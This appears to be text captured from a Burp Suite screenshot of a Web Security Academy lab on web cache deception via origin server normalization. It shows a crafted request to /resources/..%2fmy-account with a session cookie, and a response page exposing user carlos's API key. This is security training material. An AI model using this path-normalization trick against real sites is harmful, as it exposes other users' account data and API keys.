 Request
Pretty Raw Hex Hackvertor \n
1 GET /resources/..%2fmy-account?pwned HTTP/2
2 Host: 0a6500b1047e873c81e9d43f001c00ea.web-security-academy.net
3 Cookie: session=j4Z3V0WkrHzaGHdr0wtCNnVrS5nNFTiU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6500b1047e873c81e9d43f001c00ea.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Exploiting origin server
normalization for web cache
deception
LAB Not solved
Go to exploit server Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: 34saOywlvetUjRJBqTwIxVA7kIiZ8TmV
Email
Update email